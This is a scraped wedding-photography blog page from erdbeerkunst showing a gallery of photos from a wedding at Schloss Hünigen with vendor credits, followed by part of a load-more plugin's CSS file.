<p style="text-align: center;"><img class="aligncenter size-large wp-image-7638" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-049.jpg" alt="" width="1024" height="681" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-049.jpg 1024w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-049-300x200.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-049-768x511.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-049-735x490.jpg 735w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-7606" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-020.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-020.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-020-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-020-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-020-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7607" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-021.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-021.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-021-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-021-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-021-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-large wp-image-7585" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/MS3_1789-1100x732.jpg" alt="" width="1100" height="732" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/MS3_1789-1100x732.jpg 1100w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/MS3_1789-300x200.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/MS3_1789-768x511.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/MS3_1789-735x490.jpg 735w" sizes="(max-width: 1100px) 100vw, 1100px" /> <img class="aligncenter size-full wp-image-7608" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-022.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-022.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-022-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-022-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-022-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7609" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-023.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-023.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-023-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-023-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-023-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7610" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-024.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-024.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-024-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-024-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-024-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7611" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-025.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-025.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-025-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-025-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-025-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7612" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-026.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-026.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-026-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-026-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-026-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7613" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-027.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-027.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-027-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-027-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-027-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7614" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-028.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-028.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-028-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-028-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-028-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7615" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-029.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-029.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-029-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-029-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-029-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7616" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-030.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-030.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-030-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-030-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-030-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7617" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-031.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-031.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-031-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-031-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-031-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7618" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-032.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-032.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-032-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-032-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-032-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7619" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-033.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-033.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-033-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-033-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-033-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7620" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-034.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-034.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-034-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-034-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-034-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7621" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-035.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-035.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-035-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-035-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-035-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7622" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-036.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-036.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-036-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-036-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-036-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7623" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-037.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-037.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-037-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-037-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-037-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7624" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-038.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-038.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-038-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-038-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-038-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7625" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-039.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-039.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-039-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-039-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-039-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7626" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-040.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-040.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-040-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-040-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-040-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7627" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-041.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-041.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-041-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-041-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-041-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7628" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-042.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-042.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-042-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-042-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-042-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7629" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-043.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-043.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-043-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-043-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-043-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7630" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-044.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-044.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-044-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-044-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-044-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7631" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-045.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-045.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-045-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-045-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-045-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /> <img class="aligncenter size-full wp-image-7632" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-046.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-046.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-046-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-046-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-046-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /></p>
<p><img class="wp-image-7633 size-full" src="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-047.jpg" alt="" width="1984" height="992" srcset="http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-047.jpg 1984w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-047-300x150.jpg 300w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-047-768x384.jpg 768w, http://blog.erdbeerkunst.com/wp-content/uploads/2017/09/wedding-schloss-hünigen-sabine-stella-erdbeerkunst-047-1100x550.jpg 1100w" sizes="(max-width: 1984px) 100vw, 1984px" /></p>
<p style="text-align: center;">Hochzeitsfotos: Sabine Stella &#8211; erdbeerkunst<br />
Dekoration: TML  Tabea Maria Lisa<br />
Hochzeitstorte: Sisi Siewert | Zuckerbäckerei<br />
Brautkleid: geschneidert von der Mutter der Braut<br />
Location: Schloss Hünigen &#8211; Konolfiingen</p>
<p>&nbsp;</p>
								<p class="read-more"><a href="http://blog.erdbeerkunst.com/2017/09/27/hochzeit-schloss-huenigen-wedding-sabine-stella-erdbeerkunst-michele-etienne/">weiterlesen</a></p>
							</div>

							<div class="post-meta">
								<div class="meta-info">
																			<span><a href="http://blog.erdbeerkunst.com/2017/09/27/hochzeit-schloss-huenigen-wedding-sabine-stella-erdbeerkunst-michele-etienne/#respond">Kommentar hinterlassen</a></span>
																	</div>
							</div>
							
					</article>

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

				</div>

				
			

				</div><!-- END #content -->
			
			</div><!-- END .row -->
		
		</div><!-- END .container -->


		<!-- back to top button -->
		<p id="back-top" style="display: block;">
			<a href="#top"><i class="fa fa-angle-up"></i></a>
		</p>

		<footer class="mz-footer">

			<!-- footer widgets -->
			<div class="container footer-inner">
				<div class="row row-gutter">
					
					</div>
			</div>

			<div class="footer-wide">
					
				</div>

			<div class="footer-bottom">
					<div class="site-info">
		&copy; 2025 BLOG ERDBEERKUNST HOCHZEITSFOTOGRAFIE. Alle Rechte vorbehalten		</div><!-- .site-info -->

	Theme von <a href="http://moozthemes.com/" target="_blank" rel="nofollow">MOOZ Themes</a> unterstützt durch<a href="http://wordpress.org/" target="_blank">WordPress</a>			</div>
		</footer>

		<script type='text/javascript' src='http://blog.erdbeerkunst.com/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://blog.erdbeerkunst.com/wp-content/plugins/ajax-load-more/core/css/ajax-load-more.min.css?ver=4.7.31
body_size: 5276
content:
button.alm-load-more-btn{font-size:15px;font-weight:600;width:auto;height:42px;line-height:42px;background:#ed7070;color:#fff;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:0 0 4px;padding:0 20px;display:inline-block;position:relative;-webkit-transition:padding 0.25s ease-in-out, width 0.25s ease-in-out;-moz-transition:padding 0.25s ease-in-out, width 0.25s ease-in-out;transition:padding 0.25s ease-in-out, width 0.25s ease-in-out;text-align:center;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:-moz-none;-ms-user-select:none;user-select:none;cursor:pointer}button.alm-load-more-btn:hover{background-color:#e06464;color:#fff;text-decoration:none}button.alm-load-more-btn:active{-webkit-box-shadow:inset 0 2px 1px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 2px 1px rgba(0, 0, 0, 0.1);box-shadow:inset 0 2px 1px rgba(0, 0, 0, 0.1);text-decoration:none}button.alm-load-more-btn.loading{padding-left:44px}button.alm-load-more-btn.done{cursor:default;opacity:0.2;filter:alpha(opacity=20);background-color:#ed7070;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}button.alm-load-more-btn:before,button.alm-load-more-btn.done:before{background:none;width:0}button.alm-load-more-btn.loading:before{background:#fff url("../../core/img/ajax-loader.gif") no-repeat center center;width:30px;height:30px;margin:6px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:2px;display:inline-block;z-index:0;content:'';position:absolute;left:0;top:0;overflow:hidden;-webkit-transition:width 0.5s ease-in-out;-moz-transition:width 0.5s ease-in-out;transition:width 0.5s ease-in-out}.alm-btn-wrap{display:block;text-align:center;padding:10px 0 30px;overflow:hidden}.ajax-load-more-wrap.blue button.alm-load-more-btn{background-color:#0081bf}.ajax-load-more-wrap.blue button.alm-load-more-btn:hover,.ajax-load-more-wrap.blue button.alm-load-more-btn.done{background-color:#0073aa}.ajax-load-more-wrap.green button.alm-load-more-btn{background-color:#6fca68}.ajax-load-more-wrap.green button.alm-load-more-btn:hover,.ajax-load-more-wrap.green button.alm-load-more-btn.done{background-color:#64b95e}.ajax-load-more-wrap.red button.alm-load-more-btn{background-color:#ca4b4b}.ajax-load-more-wrap.red button.alm-load-more-btn:hover,.ajax-load-more-wrap.red button.alm-load-more-btn.done{background-color:#b13b3b}.ajax-load-more-wrap.purple button.alm-load-more-btn{background-color:#a86bb9}.ajax-load-more-wrap.purple button.alm-load-more-btn:hover,.ajax-load-more-wrap.purple button.alm-load-more-btn.done{background-color:#9963a8}.ajax-load-more-wrap.grey button.alm-load-more-btn{background-color:#888}.ajax-load-more-wrap.grey button.alm-load-more-btn:hover,.ajax-load-more-wrap.grey button.alm-load-more-btn.done{background-color:#777}.ajax-load-more-wrap.white button.alm-load-more-btn{background-color:#fff;color:#666;border:1px solid #efefef}.ajax-load-more-wrap.white 